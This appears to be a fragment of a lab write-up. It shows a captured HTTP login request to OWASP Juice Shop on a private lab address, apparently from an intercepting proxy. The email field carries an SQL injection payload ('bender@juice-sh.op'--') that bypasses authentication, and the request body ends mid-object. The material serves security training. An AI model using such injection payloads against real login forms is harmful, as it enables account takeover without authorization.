 Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.225.62
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.225.62/
8 Content-Type: application/json
9 Content-Length: 40
10 Connection: close
11 Cookie: io=_OvW2XRjwXx8c2jZAAAH; language=en; continueCode=l5wOojDeg73OnzQ6aB4Z8EF
12
13 {
"email":"bender@juice-sh.op'--",
"password":"test123"